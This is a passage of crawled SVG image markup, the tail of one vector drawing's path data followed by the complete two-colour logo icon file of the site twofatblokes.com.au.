		<path d="M497.8,466.2c1.4,0,2.8,0,4.2,0c0,0.2,0,0.3,0,0.5c-1.5,0-3.1,0-4.6,0C497.5,466.5,497.7,466.4,497.8,466.2z"/>
		<path d="M250.9,207.6c0.8,1.4,1.7,2.8,2.4,4.2c0.1,0.2-0.4,0.6-0.6,0.9c-1.2-1-2.4-2-3.6-3c-0.1-0.1,0.3-0.7,0.4-1
			C249.9,208.4,250.4,208,250.9,207.6z"/>
		<path d="M384.3,400c1.6,0.2,3.1,0.4,4.7,0.5c0,0.3-0.1,0.6-0.1,0.8c-1.6-0.3-3.1-0.6-4.7-0.9C384.3,400.3,384.3,400.1,384.3,400z"
			/>
		<path d="M376.1,397.6c0.5,0.5,0.8,0.8,1,1.1c-0.4,0.2-0.8,0.6-1.2,0.6c-0.4,0-0.8-0.3-1.2-0.5
			C375.2,398.5,375.6,398.1,376.1,397.6z"/>
		<path d="M736.1,338.5c-4.2,0.2-8.4,0.4-12.6,0.5c-0.6,0-1.3-0.6-1.9-1c0.7-0.3,1.3-1,2-1c4.2,0.2,8.4,0.5,12.6,0.8
			C736.2,338,736.1,338.2,736.1,338.5z"/>
		<path d="M167.8,38.3c0.6,1.6,1,2.7,1.3,3.9c0.1,0.2-0.2,0.6-0.4,0.8c-0.6-0.9-1.4-1.7-1.9-2.6C166.7,40,167.3,39.3,167.8,38.3z"/>
		<path d="M175.4,45.7c-1.4,0.4-2,0.7-2.7,0.8c-0.3,0-0.7-0.4-1-0.6c0.5-0.5,1-1.1,1.7-1.4C173.6,44.3,174.2,44.9,175.4,45.7z"/>
		<path d="M776.4,502.4c-2.4,0.2-4.9,0.3-7.3,0.5c0-0.3,0-0.5,0-0.8C771.4,502.2,773.9,502.3,776.4,502.4
			C776.3,502.4,776.4,502.4,776.4,502.4z"/>
		<path d="M773.9,47.4c-2.1,0.4-4.1,0.7-6.2,1.1C769.8,48.1,771.8,47.8,773.9,47.4z"/>
		<path d="M72.6,132.9c2-0.3,4.1-0.7,6.1-1c0,0.3,0.1,0.6,0.1,0.9c-2.1,0.3-4.1,0.5-6.2,0.8C72.7,133.4,72.7,133.1,72.6,132.9z"/>
		<path d="M403.7,466.9c-6,0-12,0-18,0c0-0.4,0-0.8,0-1.2c6,0,12,0,18,0C403.7,466.1,403.7,466.5,403.7,466.9z"/>
		<path d="M445.7,419.8c-3.4,0-6.8,0-10.2,0c-0.5,0-1-0.5-1.4-0.7c0.5-0.4,1-1,1.5-1c5.4-0.2,10.8-0.2,16.2-0.3c0.5,0,1,0.5,1.4,0.8
			c-0.5,0.3-1,0.9-1.6,0.9c-1.9,0.3-3.9,0.4-5.9,0.5C445.7,419.9,445.7,419.8,445.7,419.8z"/>
		<path d="M473.9,419.6c-3.3-0.2-6.7-0.4-10-0.6c0-0.5,0.1-1,0.1-1.6c3.4,0.3,6.7,0.5,10.1,0.8C474,418.7,473.9,419.2,473.9,419.6z"
			/>
		<ellipse cx="505.2" cy="417.2" rx="4.4" ry="0.2"/>
		<path d="M318.8,497.8c-2-5.1,3-3.9,4.9-5.1c1.1-0.7,3.3-0.1,4.8,0.4c1.3,0.5,2.2,1.8,3.3,2.7c-1.4,0-2.8-0.1-4.1,0.1
			C324.6,496.4,321.7,497.2,318.8,497.8L318.8,497.8z"/>
		<path d="M303,496.5c-1.4,0.9-2.7,2.1-4.3,2.7c-0.5,0.2-1.6-1.5-2.4-2.3c0.8-0.7,1.7-1.9,2.4-1.9c1.5,0.2,3,1.1,4.4,1.7L303,496.5z
			"/>
		<path d="M303.1,496.6c3.2-3,12.1-2.3,15.7,1.2l0,0c-5.3-0.4-10.5-0.9-15.8-1.3L303.1,496.6z"/>
		<path d="M292.6,476.7c-1.6,0.9-2.7,1.9-3.2,1.7c-0.9-0.4-1.4-1.6-2-2.5c0.6-0.4,1.3-1.1,1.9-1
			C289.9,474.9,290.5,475.6,292.6,476.7z"/>
		<path d="M305.8,488.3c0.3,0.9,0.7,1.7,0.8,2.6c0,0.2-1,0.5-1.6,0.8C305.3,490.5,305.6,489.4,305.8,488.3L305.8,488.3z"/>
		<path d="M305.9,488.2c-1.6,0.1-3.2,0.2-4.8,0.3c0-0.3,0.1-0.7,0.1-1C302.7,487.7,304.3,488,305.9,488.2L305.9,488.2z"/>
		<path d="M318.5,29.4c1.8,1.7,3.6,3.5,5.4,5.3c-0.5,0.4-1.2,1.3-1.4,1.2c-2.5-1.5-4.9-3.2-7.3-4.8
			C315.9,30.7,316.7,30.3,318.5,29.4z"/>
		<path d="M281.1,47.1c0-1.2,0-2.4,0-3.7c1,0.1,2,0.2,3,0.2c2.1,0,4.1,0,4.9,2.6c-1.4,0-2.8-0.2-4.1-0.1
			C283.6,46.2,282.4,46.7,281.1,47.1z"/>
		<path d="M275.2,42.4c0.7,1.5,1.4,3.1,2.1,4.6c-1.5,0-3,0-4.5-0.1C273.6,45.4,274.4,43.9,275.2,42.4z"/>
		<path d="M296,49.9c-1.5-0.8-3.5-1.3-4.3-2.6c-1.1-1.8-0.1-2.3,1.5-0.9c1,0.8,2.1,1.5,3.1,2.3C296.2,49.1,296.1,49.5,296,49.9z"/>
		<path d="M301,37c-1.1,0.7-2.2,1.4-3.3,2.1c0,0,0.1,0.1,0.1,0.1c-0.4-0.8-0.7-1.5-1.1-2.3c1.5,0.1,3,0.3,4.5,0.4L301,37z"/>
		<path d="M329,34.7c0.7,1,1.4,1.9,2,2.9c0.1,0.1-0.5,0.6-0.8,0.9c-1-1-1.9-2-2.9-3C327.7,35.4,328.1,35.2,329,34.7z"/>
		<path d="M301,37l0.2,0.3c1-0.4,2.1-0.8,3.1-1.3c0.1,0.3,0.2,0.5,0.3,0.8C303.4,36.9,302.2,36.9,301,37z"/>
		<path d="M331.7,45.8c-0.4-0.5-0.6-0.8-0.9-1.2c0.5-0.3,1-0.7,1.4-1c0.2,0.4,0.5,0.8,0.5,1.1C332.6,45.1,332.1,45.4,331.7,45.8z"/>
		<path d="M297.7,39.1c-0.3,1.2-0.5,2.4-0.8,3.6c0,0.1-0.9-0.1-1.3-0.2c0.8-1.1,1.5-2.2,2.3-3.3C297.8,39.2,297.7,39.1,297.7,39.1z"
			/>
		<path d="M312.4,47.3c1.2,0.1,2.5,0.2,3.7,0.3c0,0.1,0,0.3,0,0.4c-1.3,0-2.6,0-3.9,0C312.3,47.8,312.4,47.5,312.4,47.3z"/>
		<path d="M211.7,35.1c0.3-1.4,0.4-4.1,0.8-4.1c3.1-0.1,6.2,0,9.3,0.5c0.4,0.1,1.1,2.6,0.7,3.2c-3.4,4.2-0.3,4.4,2.7,4.7
			c0.5,0.1,0.9,0.3,1.4,0.4l-0.2,0.1c2.6,1.2-1.8,6,3.1,6c-0.5,0.3-1,0.8-1.5,0.8c-2.6,0.3-5,0.5-7-2.3c-1.5-2.1-4.5-3.1-6.5-5
			C213.2,38.3,212.6,36.5,211.7,35.1L211.7,35.1z M214.8,34.2c-0.6,0.9-0.9,1.4-1.3,1.8c0.6,0.4,1.2,0.8,1.9,1
			c0.2,0.1,0.9-0.7,0.8-0.9C216,35.6,215.5,35.1,214.8,34.2z"/>
		<path d="M226.3,39.9l0.2-0.1c-0.4-1.7-1.7-4.3-1.1-4.8c1.9-1.6,4.4-2.4,6.7-3.6c0.4,1.2,0.8,2.3,1.3,3.5
			C230.3,35.5,230.8,41.3,226.3,39.9z"/>
		<path d="M213.4,28.8c-1.2-0.7-2.2-1.3-3.3-1.9c1.5-0.8,3.1-1.5,4.7-2.3c0.1-0.1,0.3,0.1,0.5,0.1c2.4,0.5,4.7,1,7.1,1.5
			C219.5,27,216.6,27.8,213.4,28.8z"/>
		<path d="M243.9,32.9c-1.1,0.9-1.8,1.7-2,1.6c-1-0.7-2-1.6-3-2.4c0.6-0.3,1.3-0.8,1.8-0.7C241.7,31.6,242.6,32.2,243.9,32.9z"/>
		<path d="M243.7,42c-1.5-2.8-1.8-5.2,1.9-6.8C245,37.6,244.3,39.9,243.7,42L243.7,42z"/>
		<path d="M243.7,42.1c0.1-0.1,0.3-0.2,0.4-0.3c1.6-0.6,3.3-1.1,4.9-1.7c0.1,0.4,0.2,0.9,0.3,1.3C247.4,41.7,245.6,41.9,243.7,42.1
			L243.7,42.1z"/>
		<path d="M203.5,47.6c-0.5,0.2-1,0.7-1.2,0.5c-0.9-0.5-1.8-1.1-2.6-1.8c-0.1-0.1,0.3-0.7,0.5-1.1C201.2,46,202.3,46.7,203.5,47.6z"
			/>
		<path d="M211.8,35c-1.2,0-2.4,0-3.5-0.1c0.1-0.5,0.2-0.9,0.3-1.4C209.5,34.1,210.6,34.6,211.8,35C211.7,35.1,211.8,35,211.8,35z"
			/>
		<path d="M236.8,31.2c-0.6,0.5-1,0.8-1.5,1.2c-0.2-0.4-0.7-0.9-0.6-1.2c0.2-0.5,0.7-0.9,1.1-1.3C236.2,30.3,236.4,30.7,236.8,31.2z
			"/>
		<path d="M242.2,475.2c0.6,0.1,0.9,0.1,0.9,0.2c1.7,4.6,5.8,1.7,8.6,2.7c0.6,0.2,1.5,0.9,1.4,1.1c-0.2,0.7-0.7,1.5-1.3,1.9
			c-2.4,1.7-9.5-1.2-10.2-4.2C241.6,476.4,242,475.8,242.2,475.2z"/>
		<path d="M236.1,489.7c1.2,1.4,3.9-2.8,4.5,1.2c0.4,2.8,0.3,4.5-3.1,2.6c-0.7-0.4-1.9,0.1-2.8,0.2
			C235.1,492.3,235.6,491,236.1,489.7z"/>
		<path d="M223.1,473.9c1.3,0.1,2.5,0.1,3.8,0.2c-0.4,0.6-0.8,1.3-1.3,1.8c-0.4,0.4-0.9,0.6-1.3,0.9c-0.3-1-0.7-2-1-3L223.1,473.9z"
			/>
		<path d="M219.2,483.9c-0.6-1.1-1.1-2.2-1.7-3.4c0.9,0.1,1.8,0.1,2.8,0.2C220,481.8,219.6,482.9,219.2,483.9z"/>
		<path d="M231.2,490.2c1,1.1,2,2.1,3.1,3.2C232.5,493.1,229.8,493.6,231.2,490.2z"/>
		<path d="M217.8,495.2c1.6,0.2,3.1,0.4,4.7,0.6c-0.1,0.3-0.2,0.7-0.3,1c-1.5-0.5-2.9-1.1-4.4-1.6L217.8,495.2z"/>
		<path d="M234.7,62.2c-1.2,0.9-2.1,1.8-2.2,1.7c-0.8-0.6-1.5-1.5-2.2-2.3c0.5-0.4,1-1.1,1.3-1C232.6,60.9,233.4,61.5,234.7,62.2z"
			/>
		<path d="M476,69.4c-0.7,0.5-1.1,1-1.4,1c-0.6,0.1-1.2-0.1-1.8-0.2c0.2-0.3,0.4-0.8,0.6-0.8C474.1,69.3,474.8,69.4,476,69.4z"/>
		<path d="M139.3,498.5c-1.7-1-3-1.8-4.3-2.6c1.3-1,2.7-2.9,3.8-2.7c1.6,0.2,3,2,4.5,3.1C142.1,496.9,140.9,497.6,139.3,498.5z"/>
		<path d="M153.1,491c-0.8,1-1.5,2-2.4,2.9c-0.8,0.8-1.8,1.6-2.8,2.1c-0.2,0.1-1.5-1.2-1.4-1.5c0.5-1.1,1.1-2.5,2.1-2.9
			C149.9,491,151.5,491.2,153.1,491C153.1,491,153.1,491,153.1,491z"/>
		<path d="M585.3,483.9c0.8,1.4,1.5,2.5,2.2,3.7c-0.5,0.2-1.1,0.7-1.4,0.5c-1.2-0.6-2.3-1.5-3.4-2.3
			C583.4,485.3,584.1,484.8,585.3,483.9z"/>
		<path d="M159.2,470.8c0.4-0.2,0.7-0.4,1.1-0.6c2.7,1.9,5.4,3.8,8,5.7C165.3,474.2,162.3,472.5,159.2,470.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://twofatblokes.com.au/wp-content/uploads/logo-icon-twofatblokes-rv.svg
body_size: 1615
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 75" style="enable-background:new 0 0 60 75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#B7AD70;}
</style>
<g>
	<path class="st0" d="M16.1,16.4c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5C9.5,13.1,12.5,16.4,16.1,16.4
		z"/>
	<path class="st0" d="M36.4,2.9c0,0,0.5,3-1.2,3.5c-1.8,0.5-4.9-1.1-4.9-1.1s0.7,6.1,3.8,7.1c-5.6,4.9-12.6,2.1-12.6,2.1
		c0.1,4.2-3.5,6.8-3.5,6.8C12.6,19,11.8,16,11.8,16s-6.1,2.6-8.9,9.5c0,0-3.1,7.2-1.2,15.2c0.4-0.9,0.7-1.9,1-2.8
		c0.7-1.8,2.3-4.9,5-7.7c0,0,0,19,17.6,32.6c0,0-4.3-16-1.2-23.2c0,0,3.1-2.1,11.7-2.1c0,0,0.8-2.9-9.8-13c4.9-4,7.6-7.8,9.3-11
		c0.9,1.7,2.4,5.3,1.7,10.1c0,0,2-5.3,0.5-12.1C39.9,9,36.4,2.9,36.4,2.9z"/>
</g>
<g>
	<path class="st1" d="M46.1,30.6c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5
		C39.6,27.2,42.5,30.6,46.1,30.6z"/>
	<path class="st1" d="M57.7,39.6c-1.8-5.7-6-8.8-6.8-9.4c-0.1-0.1-0.1-0.1-0.1-0.1s-2.8,4.3-6.2,5.3c0,0-3.6-2.1-3.6-6.8
		c0,0-7.2,2.9-12.8-2.3c0,0,0,0,0,0c3.1,1.9,7.9-3.1,7.9-3.1s-3.4-0.6-4.5-2.1c-1.1-1.4,1.1-3.5,1.1-3.5s-6.5,2.7-6.1,6.2
		c-5.3,4.5-7,9.9-7,9.9c2.3-4,5.4-6,7.3-6.9c1.8,3.6,4.7,8.1,9,10.5C25.2,47.5,25.3,63.1,25.3,63.1C31.3,54.2,37.7,52,37.7,52
		c5,5.3,2.1,21.1,2.1,21.1c14.8-12.1,14-26.5,14-26.5c2.3,2.5,3.2,9,3.2,9C60.2,46.8,57.7,39.6,57.7,39.6z"/>
</g>
</svg>
